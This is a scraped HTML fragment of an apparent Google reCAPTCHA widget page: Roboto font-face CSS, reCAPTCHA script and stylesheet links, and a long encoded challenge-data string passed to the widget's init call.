  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="OlbtdNEhh-aoNZqzTd5j7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="OlbtdNEhh-aoNZqzTd5j7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OlbtdNEhh-aoNZqzTd5j7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bHIPC3XCsAZhcA/[base64]/DmzzCgsOHw7kfw4Fjw5l1YnpCCMKlLjnCksK5Z8O/J11dZSXDjnVkwq3DkVN4PMKVw5Bowr5Tw40Wwrdad39YHcO1QsONw5hwwoBtw6rDpcKaAMKNwodjOggAQ8Krwr1zMxwmZCQDwozDicOsO8KsNcO5OizChwTCkcOeDcKqJ11xw4TDnMOuS8O1wqAtPcKuI3DCuMOiw7fClWnCiBxFw6/CscOqw68qWlN2PcKhGQnCnBDCmkURwpvDp8O3w5jDmgbDpyBkHAVHfsKfwqstIMOrw71RwqVDKcKPwp3DssOvw5o5w6XCgQp3CAvCpcOBw7hBXcKbw6rDhMKDw5bCsgo/[base64]/DkzTCuEbChQjDj2YGwqYDZi/CtcKIw4nCmsK+wpVTDy3CncKnw7vDpUlZNMKSw43CsARAwrNQLUwiwrseOGbDoX0tw7ooFkxzwozCsUQ9wrtFDcK/ViDDvXPCpcO5w6HDmMK9dcKtwpsewpXCo8Kbwo5oNcO8wrPCvMKJFcK7QQPDnsOtKx/Dl2hxL8KDwqXCm8OcR8KDa8KCwp7Ci3vDvxrDmzDCuQ7Cu8OjLDoFw5tyw6HDhsKGO3/DqG/[base64]/EcKlwo0HW8OQw7XDsDjDj8ODw60TVMOQYUXCj8KAOBAZYiNxwoBUwpV/XXTDucK3dGjDjMKsBXQDwqNLJcOAw5jCuCTDlnfDiQDDo8K0wqzCj8OAF8K9YG3DlUYSw7txQcOVw5gbw5AgM8OEIjLDisK8asKAw7vDksOka3cuPsKJwrTDrEZawrLCo1/CrMOjOsO5OirDg0LDjQXCl8KmHkrDnjgDwpBRKmxvCMOZw4hPBcKBw5HCnVzDmy/Du8KowqLDjgNFw6PDlxxVHMO3wonDhSDCqDJ3w6HCv3s1wqTDhMKMX8OnRMKQw6vDknN4cQTDiFxDwr02Yw3CsDgowoHCsMKpWWMWwq5nwpYhwrkSw69hGMOmbMO9wptkwo8naVPDs1AKGMOlwo/[base64]/[base64]/woQCw5UiVnbDmcKCBcOBTMOiKsKBHcK/woctwpFHYTBeakg4wofDvn/Dtz5/worCrMOwagIJIVfDgMKVHSxLMcKgcRrCqcKYRBsMwqVZw63CssOKCGXCqzPDk8K+w67ChMKvG1PCnX7DtGDClsOxRF3DkisIIQnChgMSw43DoMOldjvDnhEow7XCjsKAw4DCrcK1Sm1mQCUuAcK5wpl1EcOkP09bw4QJw6/[base64]/ClVVxSQHDnjJIZcOTwrMFDDl9dWxPTT9GMHbCnG/[base64]/CpsKEYiJTX17CscO3XMKjwqo3UMKvwq3DuxXDjMK2DcOtBzrDkCcXwpfDvg/Djj4yScKwwrXDlQ/Cm8OoO8KqXHQ+fcOww7w1IgHChirCg19DEcOwG8OFwpfDgCjCqsOxfCzCtnXCvHtlYMKNwrnDhDbChCzCj3LDs23DikbCnxtpHRnCj8K8JcOZwqvCncOsawATwqbDuMOuwoYaSh4/[base64]/eScPI8KlwonCrHUHwoEcBG3DvzbDhynCusOeORM6w6nDksOZwqzCjsKiwrwkwpwkw51Fw5B0wqMVwqXDjcOWw7Y/w4Q8XS/ChMO1wp02wpMaw7BCY8KzDMKRw4fDicOqw4NkcVzDksK0woLClCbDl8Oaw4XDjsOJw4QAS8OtWMKKZsO5QcK2wokzccOZUCBYwp7DqhU1w6Fmw5/DjTrDrsO9RMOaNBLDhsKiwovDpydawp45DQIHw5YHUcO6GsKdw75oJl1NwqlLZAbCox0/SsOZck0AWsKxwpHCiRhqP8K6bsK5EcOGNB7CtAnDt8Obw5/Dm8KawrLCoMO5EsKZw70YXsKrwq0Qwr3CiHgOwoI4wq/DgA7Ds3gnI8O1V8OBUX8wwqhfa8ObMMOncCxNJEjDpQ3DsELCvDvDncOqNsONwpPDtFBkwrcAH8OVDxfDvMOVw6AFOEx/[base64]/DlTsCBXjDicKywq/Dv1UgwojDu8KzwpovwrzDl8K+wrvCtMOoSi8AworCmVHDmlc8wr/CpMK4wogpN8OHw4lVBsKDwqwMK8KKwr/CqMK1LMO6GcKlw47Cg1jDksKOw7U1fsOtH8KZR8Oow6rCiMO4EcOLTQbDvwQswrpxw4XDocK/HcOCHMOFFsOaDH8qcCHCkjTCocK1CW1Aw4QJw7fDikk5FzfCrAdQWMOFI8OVwovDpMO3wr/CgSbColDDnHFKw6fCp3LCjMOPwoLDnx3Dg8K6wpx9w7pCw7oMw4hrLGHCkDLDoF8Xw4PChQcDAMKfw6Yuwpo6O8Knw5rDicOOAcKJwrbDgD/CvxbCsSLDkMKcARsow7p3eXpdw6LDnlZCPSvDgcOYTMKJJRLCocO8S8KuScK4a0vDnjDCo8O7VHApZsKNXcK0wp/DikvCp0A2wrLDu8O5fMOOw53CmF/[base64]/w4YHwqt/[base64]/DpcKhahHCrEXDvkAzw7fCp8O2w5ArwoTCkFjDn3LDggNhb2E6I8KDV8O5asO3w6cSwo0mN07DkEgww6FfMlXDvcO7wqcbTsKhwplEZVlZw4EJw5wxEsKxZxzCm1wYI8KUNxYzN8KCwrIjwobDicKYWnPDgAbDkkvDosOCPBnDmsOrw6XDv1/CucOuwpvCrh5Vw4PCnsO7PgN5wrsxw6cJNRDDoVcPGsObwrRIwpXDuTNJwpVcPcOhT8KswrTCocKSwrzCn1t/wq8VwofCn8OvwrrDnSTDhMO6NMK4wrjChw5XJEESVAjCocKgwodzw7BBwq8+AsK1I8KmwpHDuSHCjFcfw7oIHm3DtsOXwqNoZRl8eMKzw4gzIsOlFWpkw70fwqElBSLCnMOiw7zCucO4FSxGwq7Di8Kqw4/DkVfDkDfDg1/CscKQw4hGw6UkwrPDrCzCggovwpoFTx7DtsKbMxjDvsKBFDPCisOJXcOae0/Dq8Kmwq/Cq28VFcKiw5bCrwkYw6N7wpvCkxcjw55vUBlVLsO+w4hZwoNmw7NqHmlKw6A0wpxveWY8AcOBw4bDtWZIwpdoexZDVFTDo8K0w7QKZsOTMMOML8OcPMK7wq/CiS8qw7bCgsKzFsKSw6EJIMO9SDx8E01UwoJNwrxGHMOGL37DlwwKDMOHw6jDl8Krw4g+AxnDo8KgEERBGcO7wp/CisO3wpnDm8O8wrrCosKCw6PCh0B1McK3wpksaCwSw4fDvw7DuMKFw7LDvcO4F8OJwqzCtMKYwprCkgJ/wropbsOxwqZ7wq4ewobDlMOkMmnDkFbCgQxlwpkvM8OCwo7CpsKcLcO5woPCrsK1wq1HMnLCk8K0w5HDrsKOemXDhQAuwpjCuHA7w5HChyzCowZbI0JHD8KNOHtuB1TDnXjDrMOdwqbCiMKFDU/CuRLCtTUBDA/Dl8OpwqoGw4Fnw61/wrJ4MxPCrFPCjcOuUcObesKRLzp9wrrCq3YKw6DCoXTCrsKeYsOnfzTCr8OfwrfDmMK6w5oJw7zCj8OMwrrDqkthwqkrOHXDlsKfw7zCv8KDbTAGIjg9wrc6QMKOwoxeA8OMwrTDocOewr/DjsKxwp9nw7fDvcOjw4Zxw6h8wrTDlVNRU8KvPmpAwobCvcOTw69bwplCw5DDjGMIbcK7S8OHCWJ7PWJ0Jns0UxPCjBrDsxXCqsKhwppywr3DjsOXAzEBL3hEwpN9f8OrwrXDhcOSwoBbRcORw7gwcMOmwpYgT8KgD0TCi8O2Qz7ClMKoLX8dSsOOw4Q6KRxtdG/CicOga2YxBzHCsU48w53ChAd7wo/CnxDDqyJcwoHCqsORYAfCu8ONaMOAw4xoYMKkwptVw4wFwrPCl8ObwqIETSbDssOgAlMxwqnDq1RPYMOTTTbDkUxgURPDl8OeY2TCkcKcw6VBwo/DvcKZIsKzJQHDnsOkf3pJIQA6ZcO6YU4Vw74jNsOKwqDDlF5cMjHCuC3Cp0kAUcKMw7paIGhKSjXClsOqw7Q+LcOxYcOEdDJyw6Ruw6/CsT7CqMK7w43DucKUwobDthQuw6nCr3c5w5rDpMKiQ8KIw5bCtsKce2/DrsKNVMOpKcKNw49MNMOvaWLDqMKIECfDuMO9wq/Dg8OkHMKOw63DpFzCt8OuUMKowpssBCDDmcOXC8OgwqhwwpJpw7BoI8KQUD9UwrYpwrYsDMOhw7PDh3JZdMOWaXVlwr/[base64]/DmiVgEsKLUnDDm8KnLjQMH8KlYVNHwrHChUdSwoV2OizCiMK/w7fDuMKew67DqcK7L8KKw5fDrsOPbsO3w5vCsMKIwpXDiwUQKcKawp7CoMOyw4YnTTUEbcOyw67Dlx9qw5N8w7zDhkVSwovDpk/Cg8KPw5LDl8OmwrzCmcKcfcOOA8K6X8OMw51ywrZywqhew4XClsOlw6UFV8KJa2HCnA7CshPCqcKtwoXClCrCjcKjW2gtah/[base64]/[base64]/CrU8SwojCncOqPcK+Dz9DwqXDoMK1KVLDmcKlLGHDgRbCs3bDkAsQcMOpF8KeQsOWw6lkw6gRwqfCnsKGwq/CuxbCuMOuwrofw7rDhkfDgm9OMDYtGjvDg8KEwowaJcOwwoVZw7MKwoMHLcKjw4TCtMOSQwReCMOXwp9/[base64]/ClsK/Kl47wpMOw63DjsKJwrdnFsKFc8K+w4MUwqdSWsO+w4/DjMO6w7l5WsKoZCrCuGzDi8KYBQ/CizpIXMKJwokvwonDmcK3AnDCrRkHZ8OVMMOiJT0Qw4YsEMO+McOqY8O3wq0uw7p5R8KKw5ElHVVywolfE8KIwpZEwrkxw7jCjBtwC8KXw55cw6I8wrzCj8KowpXDhcOHNsK+AUYkwrVLW8OUwprCrjLCosKnwr3Ct8KZC1zDoyTCqsO1dMO/[base64]/BD3CvRXCiMO2RCrCqjHDmUYCEsOswo3CiMOCwopjw4gTw4lSfMKzY8KEWMO9w5J1SsOAwrpVC1rCgsKxbcOIw7bCkcOnb8ORAB7DsQMOw7wzX2DCtHEmIMKKw7zDqmvDgWxedMOKBW7CvA7DhcK2d8O/[base64]/LkDCuiZswpkWw6FEQcKudjldPjbCtsK/[base64]/CtMK8DCPDvS/[base64]/E2vCmBzDhsO5wrvCtsKobHjDtHDDh8Ome8OBw4bCkkFhw44MIcKXYRNpbsOhw5crw7HDj2Z5XsKIAQ9Zw4XDs8O/[base64]/Cn37CoEEjci0kXFfDlcKew5bCj3sERMOHJMOewqrDjsKLKsOQw5gNJMOSwpkKw55Nw7PCisO6KMO7w4bCnMOsKMObwozDgcOcw6TCqUXCqi45w7hSFcOcwp3CuMKuP8KcwpzDv8KhegQ9wrzDgsObAcO0I8Kgwq9QesO/MsONw5wfLcOFQTgPw4XCucO7W2xrHcKCw5fDsg5/CivCvsOlRMO/WndRa07DvsO0WiF6PUs1EsOgexnDrcK/D8KhCsKAwrXChsOFKB7CoGAxw5TDtMKtw6vCvcO8S1PDkk3DksOKw4MibwLDlsO7w7XCnMOHHcKMw5g5NX/CvF1UDxDCmsKcPATDvnTDuSh4w6ZcdDnCklQLw5fDsFg8wojCncO6w5/[base64]/[base64]/DuMOYw6jCnMOcw7JgEMKhKMOWEx1wElomY8K/wo9cw4Z8wogqw5w3w6NFw4oqw7/[base64]/w6vDtcOAw54jEDbDoF4mw6rDvC3Cm3h9wpnDgsKIOCDDgGvCiMOBN3HDun/CtsOJHsOhS8Ksw7nDvsKGwrMZw6zCrsOPXCLCsDLCqX7CklFJw57Dg2YnZV4vVsOkScK2w7fDvMKpWMOuwqwbDMOawrLDhMKUw6PDqsK/wpXCgAXCmzLCmGRhIH7DtBnCoybCicOVLsKsfWNlAXXChsKGM3HCtcOTw4XCj8KmJgYkw6TDkwrCt8O/w7Zdw7dpO8KZKsOnTMK8ewHDpG/ChMKkNGxpw4tdwoVww4bCuX8UPU9qOMKow5wcSXLChcKgBcOlRMK/woEcw7XDjDzDmU/[base64]/[base64]/DosKQZcKVwpXDnELDtAHCrgp3w5/Crn3DozLDj8OrUxwIwpDDoybDtyPCk8KtVm48ecKtwqx6LRbDssK9w5fChsKcbsOowp1rRQMiERDCjQrCp8OJJ8K5SmTCs0xWRMKJwopxw6t8wr3Cp8OUwpfCmMKFMsObZB/DmMOKwovClmBmwrcTU8Kpw7xIRcOEK0zDmk/Cpg9cHsOmb1LDt8KYwozCjQ3DiTrCmcKnfkVkwr7DgxLCu0/DtzZIdMOXX8O4Gh3DssOdwr/CucKXQV3DgmA8FsKWHcOhw5Ihw4LDhsOlb8Ohw4DCuHDCjxHCtzJSQMKhCA8sw5/[base64]/wo7DssK3DDjDjx0Kw7Ejw5BjwodMwoJHacKhDV12Ll7CisKrw6tlw74AFsOVwohmw7nDoFfCusKyJ8OewrbDgsK8OcK5w4nCt8OOX8KLY8OMwo/DjcOJw4wXw7Evwq/[base64]/DuU3Dp8KMBTzDnyzCssO0w5ZPJQLDsFNZwrsMw6U6GULDrMOYw7lgNCrDgMKiTjHDm3sWwpjCpjTCqkLDjhE5wrzDmzHDoT1fUn5Mw7bDiSbClMKxZglORsOTAX7ChcK/w7DDjhjCp8KtQUt7w7dUwrsJVzTCiiXDk8OHw4A6w6rCrjPDj18nwoDDkxgeJWgmwrQkwrXDssKvw4s1w4VkS8KDb3M6Dg0aSlnCqMKJw5Qwwo8dw5bCiMOzKsKiLcKeRE/Cu3PDjsOHUAF7OWRRwr56CGHDssKue8KqwrHDiXPCi8OBwrfDssKQw5bDm3vCgcKmdmvDmsKfwobCt8Kjw6jDhcOeJS/[base64]/w77Dun1pQsKPDMKkYU3CmUMDFEHDnVPDo8OewpQRdcKVeMK5w4YgM8KFIMO/[base64]/wrPDtMO2DUENwqjChMOdZcOKwpnDtQTDjFA5VsKFwp7DnMOzZcKbwp9KwoYVCXTDt8O0PhlHFR7CjVHDocKJw5LCjMOaw6TCsMKydcKYwqXDoSPDgwDDjk0fwqjDp8KCTMK9UsKXHkMhwow4wqk4VGTDnRtcw5XClzPCv1srwoDDuTjCumt4w5jCv2Amw79Mw5XDjA/[base64]/DoMOpw5ktGj4wwrlaUk3DuwjDnsOWw4rCj8KRUMK5ajbDgWkPw486w6Z0woLClifDoMKkPCjDnX7CvcOjwo/[base64]/w5dzw7nCpMKIw4XDlcOeVTpFwpwPwrpOQT/[base64]/CnkfCj1nDgljDqSAFw5XDuMKgB8KGwr9PYTU1wrvCs8KnCHHCuzNNwpVAw7h5NcKRZVQDTsKwB37Dix99wr4mwqXDncOdL8KwOcO8wp5Xw7vCmMK7Z8KYZMKuVMKECUQhwrzDv8KBLzbCoE/DvsKPcXUrTR5KKwDChMOiGMOFwoNUF8Khw5tGHiPCgSPCo1DCmn7CqcKwCBnDo8OcEMKAw6IvRsKUICLCrcKLMAQyVMK/PT1uw5dLV8KfZ3XDk8O0wqnCkzhrWcKxZBskwpA4w7/Ck8ODV8KNdsOuw4tywrnDj8Kdw5jDm346AsO2wpQewr7DsUYpw7DDlHjClsKCwpk2wrPDvBDCtRlsw4RMYsKGw5zCq23DuMKKwrrDscOZw581IcOBwol7P8KNVsK0TMKUwovDjQBcw7FIVkkICUY7EjXCgsKOcgDCqMO/OcOMw6DCoEbCicKIXwgBJcOHQCc1EcOBFBPDuRghFcKfw5DDscKTDVPDp1/DnMKEw53Cm8OxIsKfw67DvinChMKJw5t3wrcaGyDDuhEqw6BzwolMHExaw6fCksKNNcOeUxDDuGAjwqPDi8Ojw4HDrm0Yw6/Dm8KtW8KSYSR2QiLDjFYhYsKowp7Dn08TN0dnQAPCkWjDhzQXwqY+CEfCsBLCuWp9FMOMw7vCkUPDscOsZUhuw4tkXWFgw4DDs8Oow6Jnwr86w6BNwoLDkhQPWF3ClQ8PdsKRXcKfwoXDoyHCvzXCv2AHasK3woVVKT/CssO0woDCiTTCtcOPw43DsWUoGjrDviPDh8KPwp9cw4/Cs1M0wq3DqGUbw5rDrWYbH8K+dcKDDsKYwrJVw5fDmMO7a37DrznDtTDCjWDDt1rCnkjCghPCvsKJR8KJfMK4J8KEHnbCqGZbwpbCrXFsGhgffg7Drj7DtT3Dv8K5cmxUwqtswrJVw7PDssO7WRxKw5TCosOlwpnDsMOFw67Dm8OxI3bCpRMoGMK/[base64]/d8K8w5whwrl5w5NZwqpOwqjDn8O2wpvDuVlmA8KXCsKvwodqwrLCoMKyw7xLWy99w7LDpQJRCQbCpEcUFsKaw4cGwpXDgzJMwqPDhAXDscOJw5DDj8KXw47CosKbwppRXMKJCg3CjMOWMcKZesKEwrwpw6jDsCo4wo7DpW9pw43DrHt/ciDDplHCscKpwpjDrcKxw7lmFiN+w6zCo8KhRsOFw4JKwpXCm8OBw53DrcKHGMOlw6LCv2c+w6ctAwVgw5RxQ8OqTmVjwqYuwpLCrE87w7nCi8KoSDYseyPDjm/CtcOiw5bCt8KPw6NXU1hyw5PDuD3ChcOVaWVgw5jCqcKqw7MCbAQXw6XCml/CgsKQw4x1QMKvYcKlwr3DrXzDk8OPwp9uwpw/GsOrw50hUsKxw7nCn8K+wofCrBnChsOBwpxWw7YVw59hZcOwwop3wrLCtht7Bx/DiMOfw5s5eDgfw7nDkRPCgsK4w5Yqw6TDrQzDmgVAekvDhWfDh2wxEE/DuDTCjMK9wo7CmcKHw41UQMOof8Oaw5PClwzDiVbDgDnDgwbDgl/Cn8Osw7FJwop0wrpOXnrCv8OswrvCpcKvw5/[base64]/wpYXwrgldGRZwoxwwr04wojDhhlMw7vCh8OCw5FIdMOHfcOpwo8IwrXCrgbDpMOww4bDpMKtwpggTcODw4IhXsOawojDnsKqwrxlRMK/wotbwrvCsWnCjsOGwqILNcKjYl5GwoTCgcK8LMOjZX1NRMKzw4tjJ8OjfMOPw6RXdTQKPsOZAMK9wrhFOsOPD8OBwq1ew7fDpDTDj8KYwo/[base64]/DuzxyQzLCrg0PVkRlwr3CssOaKsKiw7UCw6rCoXbCqcOaLHnCtMOOwqvCl0c0wotYwq3CvWbDo8OMwq9bwo8sFF3DrynCksK6w4Y/w5vCucKcwqDCi8KOAwY7wpPDoxJyPGLCr8KqG8OOPcKqw6VZRsKnP8OJwqIOBEpUNjpTworDhn7CvV4iA8OkaW3Dk8K1JUzDsMKyPcKzw5VTJ2nCvDhKLDbDomZFwptQwqbCvHAAw49HP8KfSA1vB8KRwpcEwqpsCSFwQsKsw4puVsOuXsOUUcOeXg/CgMK5w7FKw7rDscO1w4/DocKDFw7DusOqCsOYJcKSGnbDmSHDtMOtw5zCr8OQw7RiwrvCpcOOw6bCv8ORV3lpDsKuwo9Rw6nCvVdSQ0rDvGUITMOjw6bDtsO5w5wrf8KFOcOdZcK9w4TCoRtCDcKBw7jDjEbCgMO+fgRzwqXDkTVyG8OwWlPCt8KYw4Q5wocRwprDmgZOw6/Dp8Oyw7jDl0BXwrzDgcOyB2BkwqfCsMKHXsKFwqtmfk4lw6IvwrvDnkgFwpTCpzd0UgfDmC/[base64]/[base64]/DlsKLSTXDrioiFDPCp2k/ccKmUcODw75hXkFzw5EDw5nCiCfCqcK4wrYgYGHDisKFU3XCsD4mw4JuSD93AydkwqjDvcO3w5LCqMKtw4TDr3XCmXRKPsOmwr9kV8K3GlvCuHlZw5vCs8OVwqfDtsOWwrbDoHLCkR3DkcOlwpUjwrrChMKoYlp3M8KIw67DsS/DpCTCjEPDrMKYG0lzREMCYVZFw6FTw7tVwrjCjsKUwodvw6/DpmnCo0LDnm8eBMKtDT5VX8KPCcK7wrzDu8KYL3J/wqTDrMKRw4NVw6/DoMKaSXrDkMOZdCHDqHclwrslGMKjXWptw6AGwrkOwrDDvxfCvQVqw5zDkMOvw7JqYcKbw4/DkMKLw6XDm3vCrHpycQXDvsO+SwY2wqB6wpFcw5PDgglZZ8KmRmNAOV3Co8KQwr/[base64]/Dq8Kuw5DCljPDgsO6FMK/SsOgT0vCmcKMRMOvPmx8w7BLwqTDmw7Dm8Ocw4gTw6EUAy4pwrrDjMOew5nDvMOPw5vDjsK1w6QUwqxrBcOTfcKPwqzDr8Okw6vDlcOXwoJSw73Cni96YTIJTsOtwqQSworCnVrDgCjDncOSwrjDoxzCiMOtwrtww5XDlV7Dqzkdw59TAsKHYsKbYE/Dk8KjwrwZHcKgeSwaR8KxwoVqw6jCt1vDjMOjw7E/HFMjw48VcG5uw4xIfMOgAH3Dj8OpSzXCm8KKOcKaEjvCljjChcO6w4DCjcK4EQ51w4BSwp0wfmt6K8KdCcKwwrfDhsOJaHPDrMKJwpg1woc5w6RwwrHCl8KlTcO4w4rCnG/DrE/[base64]/cGvCksKxEcKEwoDCicKYwqQ3w7LCncK+KCvDu8KRY1rCu8K1ciPCgQDCmsO/c2rDrBvCh8KLw6tDE8ORRcKrfsKgJTDDnMKPFMOmMMOtGsOkwrfDm8O+XjtWwpjCisOqBxXCscOKC8O5K8Olwo45wqd5LcORw73DjcO+PcO9Ny/Dg0HDo8Oiw6gTwp1Gwop+wprCjwPDlE3CmGTDtBbDssKOU8OPw7vDt8OwwonDlcKCw5LDk0t5GMOiSFnDiCwPw53Cmmlfw5FyHXXDpBPCnF7DusOLY8OCVsO3GsObQyJxOHcdwpB1P8Knw4XCmSE1w7ctw5/DqcOMZMKEw7sNw7DDmU3CuT0EOgfDjEXCjjAGw7dMw4R9ZkfCqMORw7jCj8K8w4kiw6rDlcKKw6Rawp1bS8OZbcOlSsO+LsKtwr7ClcOYw7bDocKrDng7IHp2wp/DlsKKCA3CqUFrFsKlBsO4w6HDscKrHcOWBMKWwonDuMO8wobDkcOWPgFQw75RwqUdK8OdAsOse8OAw7BIL8K7EkjCoQ3Dv8KswqxUa3XCjAXDgcKbS8OVU8OVMMOow5xeA8KlUxsSfgPDr0/[base64]/CsiQTwp1nwrhzJ3LCrMOHIcOww6wpwonCs8Kuw5jCo2XDn8Kbe8KAw4jDrMK5WMK8worCr3LClsOYCwTDhyUiJ8O2wpTCh8O8HRpCwrwfwp8sH3Eye8OMw5/DjMKMwrHCrnPCrMOVw4hsZinCrsKdOMKZwqTCtCNMw73Ct8OQw5gzAMOVw5luLcKxZhfCgcK/fjfDjXfDiTXDihTCl8Okw7EAw6rDmlVuFSdZw7DDmRPCiB5gM0QfDcKTY8Kra0TDkMOAOHBLUzvClmfDpcOww4IJwqzDkMKmwp8KwqZqw4LCvV/CrMKGaQfCm2HCkDQYw5PDncODw708RMO+w73CpVllw6DCgcKJwporw7zCq2tOEsOmbx3DvcKJF8OEw7o+w6QzFXnDosKcfTzCqWp5wq8sRsO6wpbDoGfCq8KLwoBIw5PDmQA4wr0mw6jDnz/DgV7Dq8KBw6/Cuj3DhMKfwonCo8OtwpgewqvDiCBLFWJCwqdwVcKLTsKbPMOkwpB7YC/ChlvDmw7DqsKtCAXDpcO+woDCiz4Uw43CiMOpFAXCon9UYcKlZQ3DvmoKEXZiN8OtA2ElSG3DgUrDp2vDu8KPw5vDlcO2YcOeG17Dg8KPZm14HMKpw5ZUPDnDrydbMsKgwqTCg8K9YMKLwqLDs2/Cp8OPw6pLw5LDlHTDjcOtwpRvwrQBwprDisKyH8KXw6dRwrHDjnbDlRIiw6zDlgXCtgfDnMODJsOYR8OfJHpFwo9Iw5kowp/DlClKbC4JwrFvDMKZBm4iwofCkGZGMhHCqMOIS8Odwo8Fw5TCmcOpacO3w5TDs8KYTBbDgcKQTsOEw73DrFhRwpUSw7rDtMKqa0w2w5jDgTMpwobDokbCiD97dmzDuMKpw6PCsC5Lw6DDmMKZM1RLw7XDiQkqwqvCn3QFw7/[base64]/CnDEhLMK/w6vCiMO+w5Y0EmPCiMKIaMOhAR/[base64]/esOmw7tNEMOyw7XClg3DrEV4w5gmPkQ/w6kcRWXDgnbCpzfDu8OLw6zDgnc0JAfCtHAvw4PCmMKSeFBxG0rDojQHcsKGwovChkTCoizCjsOhwrvDlDvCkV/[base64]/[base64]/Cul4dDMKww4fDpcOcXMOUw7/CjsOkHsKKw6lbw7JgXxcZQcOIPcKwwodVwrg6woNQXGtOLU/DhRjCpMOxwooqw4sswo7DumZEIXXCu3khJcOOMldyQ8K3NcKSwoXClMOow7jDnXIrT8OYw5DDocO1RQbCpicuwpPDuMOJH8KlK001w7LDhT0weHQJw6oFw4YAPMO+N8KEBBzDv8KbWFDDiMOMDFbDtMOERTh/RS4uWcORw4cIOypDw5VPVxvCsQ1yKidsCXdLej/DosKGwqnCnMOJfcO/GzDCtzXDjMK+esK+w5zDrwEMMkwow7PDgcOOejvDm8KpwqBxV8OYw5cpwpXCjybCkcOiQiITOzQLbMKIXlAfw5fCkQXDkWnCjk7Ck8Krw6PDrHFJFzoFwr3DgG1Awp5iw5klRcOdYxXDgMK5eMOKwq12YMO/w6nCosKeWTHCtMKEwp1XwqPCpMO0QCAICsK4wpfDgsK1wrc0B3R+GBFSwqzCicKwwqXDuMOCdcO8KsOfwr/DhsOmZjBqwppew5I2fEBTw7jChjzCvRVMV8Oaw4NMYWIpwrrDocKyG2PDvzULemNwTcK8ecOUwqTDicOJw7EfDMOswpPDjMOEwrI9KEAcSMK7w5MyecKHLSrCkwHDhE4RfMOYw4HDh1EFdUoHwrjDh1gAwq3CmS0zcVsQL8OaQjFaw6jCm2rCq8K6PcKEw7/Ch0BUwo1JQFsVTwrDtMOqw7BIwpDDgsKfMndpM8KZQxrDjEzDn8K1OUhLGHDCmMK1JRttUTUSwqMgw7fDimbClMObA8KgfUrDqMOcNwLDo8K9K0sbw4bCuU3DrsODw7jDgsKpwrw+w7TDi8OydgDDgE/[base64]/[base64]/Di2HCpcOeFcKFw5wTbkvDisOgw7lPIAbCk8K6wrrDvHnClsKYwoDCn8O4KE4odMOLOCbCj8Oow4RHGMOkw5hnwqM8w4PDqcOLTm7CpsOCQykSZsOmw6RtRVJISQPChl/DmURXwqNcwoNYGysKDMO+wqh5FC3Ckj/[base64]/Dt0sDwqrDtMOfw41pezBrwo3CvMKlWyA+cXLDlMOdwpbDhhdmEcK+wrLDp8OGwpvCo8KcFyTDlGfDvMO/[base64]/wo1GYcOGwp3CvcOALUQ+w71IecKTJMOjw6wrYAPCtlMbR8OvQinDvcOzLMOtwoUGLcOuwpvCmSVBw79Yw6VcQcOTGCTCmMKZRMKzwofCrsOIwow8GlLCvE/[base64]/Ch8KSasO/C3h8KMKVw5dqw7bCqEB5woTDq8OCwpECwpIvw6DCninDgELDlgbCg8KTScKEeidIwoPDvyXDqAsET1nCjgTCo8Olw7DDh8OTHEY9wrTCmsKETXXCvMOFw5ttwox0KsKvA8OoBcKRw5ZJScO/wq9+w7HDphhIJgk3B8O9w4kZAMOMdRAaGWZ5esO+Z8OdwpU8w7I1w5BWeMO9a8KdOcOpTGDCpjFiw61Gw5XCksK1SQxPacKvwrEWKFrDtVDCvybDqQ55ETPClA03TMKiBcKGb3PCpMKAwqHCnWPDv8OAw7ZGdjRdwr17w7/DpU4fw7jDgBxWIjLDvMK9cTFKw7pzwoEUw7HDnRJ3wqbDjcK5CQwGNS9Yw6RcwoTDvAxuF8OKSWQHw5nCpMOue8O4I1nCq8O0BcK0wrfDs8OYHBF8YHMyw6vCojRMw5vDscOFw7/CocKNLQDDrSh5T3AVw63DjsK7dwB2wr7Cv8Kpc2cfZsKaMxobwqMowrJlEMOEw7pOwpvCnATCv8OIPcORB18+BmAWecOww7siTsO+wqARwpAlOXM2wp3DtHBAwpPDr3/Ds8KGPsKMwp9yPcOAHcOqUMOJwqXDgnlLwo/CpcOXw7Rxw4XCk8Ozw7HCs1LCrcO6w61+FRTDisKSUzt6A8Kiw6A8w6ULCw9MwqQ6wrpu